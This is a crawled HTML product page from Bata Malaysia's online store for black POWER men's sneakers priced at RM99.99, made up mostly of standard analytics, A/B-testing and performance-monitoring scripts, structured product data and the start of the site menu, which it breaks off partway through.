

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/power-men-sneakers-521D_068427423507M.html?dwvar_521D__068427423507M_color=090
body_size: 66599
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwed6c7529/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9f12c10e/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwdaf5503a/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9cae534/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw32663f36/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw989c6fa4/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa0591967/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5a48d1e1/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>POWER MEN SNEAKERS - BLACK, 8426742 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy POWER MEN SNEAKERS, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8426742"/>
    
    
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwcf64c9e7/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwbf773b24/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7d9b6967/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/power-men-sneakers-521D_068427423507M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/men/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"POWER MEN SNEAKERS","mpn":"521D_2020_8426742","sku":"521D_2020_8426742","brand":{"@type":"Brand","name":"POWER"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw838517fb/images/large/8426742_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3661c490/images/large/8426742_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe57a277a/images/large/8426742_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32855f94/images/large/8426742_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1a4db329/images/large/8426742_6.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"99.99","availability":"http://schema.org/InStock"},"description":"_-"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="POWER MEN SNEAKERS - BLACK, 8426742 | Bata Malaysia" />

<meta property="og:description" content="Buy POWER MEN SNEAKERS, BLACK online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8426742" />

<meta property="og:url" content="https://www.bata.com/my/power-men-sneakers-521D_068427423507M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbcbefac0/images/large/8426742_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj2yftyxf5eak2lbs33q-f-016029ea9-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6d1fa8e5","ak.r":48796,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.117.130.0","ak.cport":36250,"ak.gh":"23.62.38.197","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768003319","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==D+gjcxkoqnXk2dybRU96w6VsEjiNHZx1IGnTVvBWXvqYmsBrvIqr5MJuke1hEd+GUZekxO77pkEYC7TT9zT+HSKeSwQS0vwCXH/8G7l6H5xlf/J0SABrH01HGgIIS4I+MuQ9bSNNICQKyhuTM0AYC4mFi7tgxqUZ6OOCjTKEhsOUAdB8RhHq7z0dQzoCPFSrtPwLj4q+/Dz8I3iiKuRR7M44dhju+clY0Mp+fDGSWLIfQoH1X+RTOMYNqhXTfvBkadDIytFDIUDhjYExh0WAzDiGOpgZbKOrM8oacchNIden8V2NAnBSZwjJppXSO6jDu/eLiyarKUGDtbqIa86MrGsVE7ILTQUqiWFxpzdcS6Wpznln+NnztMV2lxa/Dj33hfj43ng+5VKnX3AnQBCXdKUVEuC/J2rTyRjTawNVmHU=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__068427423507M_color=090&amp;pid=521D_068427423507M" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
